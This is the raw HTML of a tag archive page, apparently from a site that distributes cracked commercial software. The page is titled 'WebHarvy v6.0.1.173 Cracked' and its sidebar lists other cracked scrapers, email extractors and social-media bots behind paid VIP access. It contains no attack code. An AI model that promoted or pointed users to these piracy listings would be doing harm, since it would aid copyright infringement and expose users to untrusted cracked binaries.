<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/1962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-webharvy-v6-0-1-173-cracked tag-1962 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>WebHarvy v6.0.1.173 Cracked</span></span>
				</h1>
							<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-1220676532"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-1220676532"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-1220676532"), turnstile.render("#cf-turnstile-1220676532", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-1220676532">
				<style>#cf-turnstile-1220676532 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/webharvy-v6-0-1-173-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
